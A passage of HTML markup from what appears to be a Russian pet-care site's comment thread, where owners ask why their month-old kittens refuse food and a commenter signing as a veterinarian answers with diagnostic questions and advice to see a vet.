			<ul class="children">

	<li class="comment byuser comment-author-scale odd alt depth-2" id="comment-8101" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Даша - ветеринар</span></span> <time>22:21 | 02 Июл. 2018</time></p>
<meta  itemprop="dateCreated" content="2018-07-02">
<meta  itemprop="text"  content="Зачем месячному котенку давать куриные головы? Забиваете мусором кишечник. Это растущий организм, его нормально кормить надо: хорошее мясо и рыба отваренные, крупы, овощи, кисломолочные продукты (кефир, сметана, творог), яйцо вареное раз в неделю. Раз у Вас деревня глухая, то и никакие препараты Вы достать не сможете. Максимум - это уголь подавать (1/5 таблетки за час до или после кормления). Силой кормить нельзя. Поить надо кроху. Найдите возможность, чтобы кто-то свозил хотя бы котенка к врачу. Может недалеко есть молочно-товарные фермы, пусть там врач хотя бы глянет (у него и ветеринарные препараты будут)">
				<p class="text-comment"><p>Зачем месячному котенку давать куриные головы? Забиваете мусором кишечник. Это растущий организм, его нормально кормить надо: хорошее мясо и рыба отваренные, крупы, овощи, кисломолочные продукты (кефир, сметана, творог), яйцо вареное раз в неделю. Раз у Вас деревня глухая, то и никакие препараты Вы достать не сможете. Максимум &#8212; это уголь подавать (1/5 таблетки за час до или после кормления). Силой кормить нельзя. Поить надо кроху. Найдите возможность, чтобы кто-то свозил хотя бы котенка к врачу. Может недалеко есть молочно-товарные фермы, пусть там врач хотя бы глянет (у него и ветеринарные препараты будут)</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="8101" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="8101" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-8101' data-commentid="8101" data-postid="162" data-belowelement="comment-8101" data-respondelement="respond" data-replyto="Комментарий к записи Даша - ветеринар" aria-label='Комментарий к записи Даша - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="8101">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment even thread-odd thread-alt depth-1" id="comment-7831" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Лера</span></span> <time>17:39 | 27 Июн. 2018</time></p>
<meta  itemprop="dateCreated" content="2018-06-27">
<meta  itemprop="text"  content="Здравствуйте мой котёнок ничего не ест он только пьёт и при этом очень активин как заставить его поесть?">
				<p class="text-comment"><p>Здравствуйте мой котёнок ничего не ест он только пьёт и при этом очень активин как заставить его поесть?</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="7831" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="7831" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-7831' data-commentid="7831" data-postid="162" data-belowelement="comment-7831" data-respondelement="respond" data-replyto="Комментарий к записи Лера" aria-label='Комментарий к записи Лера'>Ответить</a><!--						<div class="like-box" data-post_id="7831">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			<ul class="children">

	<li class="comment byuser comment-author-scale odd alt depth-2" id="comment-7853" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Даша - ветеринар</span></span> <time>22:06 | 27 Июн. 2018</time></p>
<meta  itemprop="dateCreated" content="2018-06-27">
<meta  itemprop="text"  content="Здравствуйте! Не заставляйте. Возраст животного? Глистов гоняли? Вакцинировали? На улицу выпускали? Температуру измеряли? Чем пытаетесь покормить? Какой основной рацион у животного?">
				<p class="text-comment"><p>Здравствуйте! Не заставляйте. Возраст животного? Глистов гоняли? Вакцинировали? На улицу выпускали? Температуру измеряли? Чем пытаетесь покормить? Какой основной рацион у животного?</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="7853" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="7853" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-7853' data-commentid="7853" data-postid="162" data-belowelement="comment-7853" data-respondelement="respond" data-replyto="Комментарий к записи Даша - ветеринар" aria-label='Комментарий к записи Даша - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="7853">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->

	<li class="comment even depth-2" id="comment-23247" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Ангелина</span></span> <time>09:52 | 05 Авг. 2019</time></p>
<meta  itemprop="dateCreated" content="2019-08-05">
<meta  itemprop="text"  content="А чем вы его кормите , Кити учётом ? Попробуйте молоко 2,5% или 3,2% но ни в коем случае ни жирной едой. Можно ещё и картошкой пюре .если нет , то к ветеринару.">
				<p class="text-comment"><p>А чем вы его кормите , Кити учётом ? Попробуйте молоко 2,5% или 3,2% но ни в коем случае ни жирной едой. Можно ещё и картошкой пюре .если нет , то к ветеринару.</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="23247" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="23247" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-23247' data-commentid="23247" data-postid="162" data-belowelement="comment-23247" data-respondelement="respond" data-replyto="Комментарий к записи Ангелина" aria-label='Комментарий к записи Ангелина'>Ответить</a><!--						<div class="like-box" data-post_id="23247">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->

	<li class="comment odd alt depth-2" id="comment-23249" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Ангелина</span></span> <time>09:54 | 05 Авг. 2019</time></p>
<meta  itemprop="dateCreated" content="2019-08-05">
<meta  itemprop="text"  content="В маленьком возрасте их нельзя кормить химическими средствами .">
				<p class="text-comment"><p>В маленьком возрасте их нельзя кормить химическими средствами .</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="23249" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="23249" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-23249' data-commentid="23249" data-postid="162" data-belowelement="comment-23249" data-respondelement="respond" data-replyto="Комментарий к записи Ангелина" aria-label='Комментарий к записи Ангелина'>Ответить</a><!--						<div class="like-box" data-post_id="23249">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-5971" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Ольга</span></span> <time>10:36 | 02 Июн. 2018</time></p>
<meta  itemprop="dateCreated" content="2018-06-02">
<meta  itemprop="text"  content="Здравствуйте. Котенку месяц,глаза затекли и нос забитый. Ничего не ест. Капаю в глаза и в нос,но пока улучшений нет. Глаза гноятся,когда закапала открываются немного,но ненадолго. Что вообще с ним? И вообще ничего не ест и не пьет.">
				<p class="text-comment"><p>Здравствуйте. Котенку месяц,глаза затекли и нос забитый. Ничего не ест. Капаю в глаза и в нос,но пока улучшений нет. Глаза гноятся,когда закапала открываются немного,но ненадолго. Что вообще с ним? И вообще ничего не ест и не пьет.</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="5971" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="5971" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">1</span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-5971' data-commentid="5971" data-postid="162" data-belowelement="comment-5971" data-respondelement="respond" data-replyto="Комментарий к записи Ольга" aria-label='Комментарий к записи Ольга'>Ответить</a><!--						<div class="like-box" data-post_id="5971">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			<ul class="children">

	<li class="comment byuser comment-author-scale odd alt depth-2" id="comment-6004" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Даша - ветеринар</span></span> <time>21:13 | 02 Июн. 2018</time></p>
<meta  itemprop="dateCreated" content="2018-06-02">
<meta  itemprop="text"  content="Здравствуйте! Что капаете? Название препарата и дозировку. Температуру тела измеряли? Выделения из глаз и носа какие? Прозрачные или же гнойные? Чихает? Кашляет? Может еще какие-то симптомы? Котенок с мамой и другими малышами или Вы его нашли и принесли откуда-то? Кроху надо показать ветеринарному врачу, исключить инфекционное заболевание.">
				<p class="text-comment"><p>Здравствуйте! Что капаете? Название препарата и дозировку. Температуру тела измеряли? Выделения из глаз и носа какие? Прозрачные или же гнойные? Чихает? Кашляет? Может еще какие-то симптомы? Котенок с мамой и другими малышами или Вы его нашли и принесли откуда-то? Кроху надо показать ветеринарному врачу, исключить инфекционное заболевание.</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="6004" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="6004" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-6004' data-commentid="6004" data-postid="162" data-belowelement="comment-6004" data-respondelement="respond" data-replyto="Комментарий к записи Даша - ветеринар" aria-label='Комментарий к записи Даша - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="6004">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment even thread-odd thread-alt depth-1" id="comment-5267" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">катя</span></span> <time>15:47 | 23 Май. 2018</time></p>
<meta  itemprop="dateCreated" content="2018-05-23">
<meta  itemprop="text"  content="Здравствуйте! У меня два котенка им по месяцу один кушает,а второй не ест с начала ел спальца сейчас не ест,даже воду не пьет, часто спит но играет насильно пихать нельзя Как ему давать еду?">
				<p class="text-comment"><p>Здравствуйте! У меня два котенка им по месяцу один кушает,а второй не ест с начала ел спальца сейчас не ест,даже воду не пьет, часто спит но играет насильно пихать нельзя Как ему давать еду?</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="5267" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="5267" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-5267' data-commentid="5267" data-postid="162" data-belowelement="comment-5267" data-respondelement="respond" data-replyto="Комментарий к записи катя" aria-label='Комментарий к записи катя'>Ответить</a><!--						<div class="like-box" data-post_id="5267">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			<ul class="children">

	<li class="comment byuser comment-author-scale odd alt depth-2" id="comment-5348" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Даша - ветеринар</span></span> <time>18:03 | 25 Май. 2018</time></p>
<meta  itemprop="dateCreated" content="2018-05-25">
<meta  itemprop="text"  content="Здравствуйте! А чем кормили-то? Может у него вкусовые пристрастия иные. Как вариант, паразитов погонять (но самые мягкие препараты работают от 6 недель). Главное, чтобы кроха пил (вот поить придется через силу, через шприц без иглы, можно водой, можно специальными растворами, которые восстанавливают водно-солевой баланс, а 'подкармливать' тем же бульоном). Вода обязательна! Никаких симптомов других нет? Рвоты, поноса, вялости, высокой температуры? Котята без мамки или сосут кошку?">
				<p class="text-comment"><p>Здравствуйте! А чем кормили-то? Может у него вкусовые пристрастия иные. Как вариант, паразитов погонять (но самые мягкие препараты работают от 6 недель). Главное, чтобы кроха пил (вот поить придется через силу, через шприц без иглы, можно водой, можно специальными растворами, которые восстанавливают водно-солевой баланс, а &#171;подкармливать&#187; тем же бульоном). Вода обязательна! Никаких симптомов других нет? Рвоты, поноса, вялости, высокой температуры? Котята без мамки или сосут кошку?</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="5348" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">1    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="5348" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-5348' data-commentid="5348" data-postid="162" data-belowelement="comment-5348" data-respondelement="respond" data-replyto="Комментарий к записи Даша - ветеринар" aria-label='Комментарий к записи Даша - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="5348">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-4717" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Виктория</span></span> <time>15:10 | 01 Апр. 2018</time></p>
<meta  itemprop="dateCreated" content="2018-04-01">
<meta  itemprop="text"  content="Котенку 1,5 месяца, 4 день насильно заливаем через пипетки воду. Были вчера у ветеринара, обнаружили отодектоз, лечим, заказываем и промывать уши, но аппетита все равно нет. Испробовали разные способы кормления...Сегодня, насильно,через шприц кормим детской смесью. Как быть дальше? Так же и продолжать кормить? У котенка аппетита вообще нет.">
				<p class="text-comment"><p>Котенку 1,5 месяца, 4 день насильно заливаем через пипетки воду. Были вчера у ветеринара, обнаружили отодектоз, лечим, заказываем и промывать уши, но аппетита все равно нет. Испробовали разные способы кормления&#8230;Сегодня, насильно,через шприц кормим детской смесью. Как быть дальше? Так же и продолжать кормить? У котенка аппетита вообще нет.</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="4717" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="4717" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-4717' data-commentid="4717" data-postid="162" data-belowelement="comment-4717" data-respondelement="respond" data-replyto="Комментарий к записи Виктория" aria-label='Комментарий к записи Виктория'>Ответить</a><!--						<div class="like-box" data-post_id="4717">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			<ul class="children">

	<li class="comment byuser comment-author-scale odd alt depth-2" id="comment-4727" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Даша - ветеринар</span></span> <time>22:53 | 01 Апр. 2018</time></p>
<meta  itemprop="dateCreated" content="2018-04-01">
<meta  itemprop="text"  content="Здравствуйте! Ну из-за отодектоза аппетит не исчезнет. Причина в чем-то другом. Вопрос вот в чем: котенок не один? 1,5 месяца - слишком мал для отлучения от мамы. Либо с мамой содержится и другими малышами, либо найденыш? Потому что если Вам его продали в таком маленьком возрасте, то совершили грубейшую ошибку. Такие рано отнятые крохи плохо поддаются социализации. Как долго у Вас малыш? Глистов погоняли крохе? Насколько он упитан?">
				<p class="text-comment"><p>Здравствуйте! Ну из-за отодектоза аппетит не исчезнет. Причина в чем-то другом. Вопрос вот в чем: котенок не один? 1,5 месяца &#8212; слишком мал для отлучения от мамы. Либо с мамой содержится и другими малышами, либо найденыш? Потому что если Вам его продали в таком маленьком возрасте, то совершили грубейшую ошибку. Такие рано отнятые крохи плохо поддаются социализации. Как долго у Вас малыш? Глистов погоняли крохе? Насколько он упитан?</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="4727" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">2    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="4727" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-4727' data-commentid="4727" data-postid="162" data-belowelement="comment-4727" data-respondelement="respond" data-replyto="Комментарий к записи Даша - ветеринар" aria-label='Комментарий к записи Даша - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="4727">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment even thread-odd thread-alt depth-1" id="comment-4430" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">мария</span></span> <time>07:40 | 22 Фев. 2018</time></p>
<meta  itemprop="dateCreated" content="2018-02-22">
<meta  itemprop="text"  content="Котенок 5месяцев второй день ничего не ест, только пьет. Много спит. Нос влажный и холодный. Бежит на кухню, просит есть. Даем - отворачивается и уходит. Даже бульон не стал.">
				<p class="text-comment"><p>Котенок 5месяцев второй день ничего не ест, только пьет. Много спит. Нос влажный и холодный. Бежит на кухню, просит есть. Даем &#8212; отворачивается и уходит. Даже бульон не стал.</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="4430" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="4430" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-4430' data-commentid="4430" data-postid="162" data-belowelement="comment-4430" data-respondelement="respond" data-replyto="Комментарий к записи мария" aria-label='Комментарий к записи мария'>Ответить</a><!--						<div class="like-box" data-post_id="4430">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			<ul class="children">

	<li class="comment byuser comment-author-scale odd alt depth-2" id="comment-4436" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Даша - ветеринар</span></span> <time>19:56 | 23 Фев. 2018</time></p>
<meta  itemprop="dateCreated" content="2018-02-23">
<meta  itemprop="text"  content="Здравствуйте! Нос - это не показатель. Нужно измерять температуру (ректально). Животное лучше показать ветеринарному врачу, чтобы исключить серьезные патологии. Паразитов давно гоняли и чем? Может еще что-то замечали кроме плохого аппетита? Чем до этого кормили? Натуральная пища или же промышленный корм?">
				<p class="text-comment"><p>Здравствуйте! Нос &#8212; это не показатель. Нужно измерять температуру (ректально). Животное лучше показать ветеринарному врачу, чтобы исключить серьезные патологии. Паразитов давно гоняли и чем? Может еще что-то замечали кроме плохого аппетита? Чем до этого кормили? Натуральная пища или же промышленный корм?</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="4436" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">3    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
